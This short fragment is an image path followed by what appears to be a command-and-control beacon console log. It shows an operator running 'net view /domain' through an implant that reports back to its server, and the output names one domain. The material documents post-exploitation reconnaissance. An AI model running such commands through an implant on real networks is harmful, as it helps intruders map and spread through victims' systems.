 [10/19 19:50:57] beacon> shell net view /domain
[10/19 19:50:57] [*] Tasked beacon to run: net view /domain
[10/19 19:50:57] [+] host called home, sent: 47 bytes
[10/19 19:50:59] [+] received output:
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成。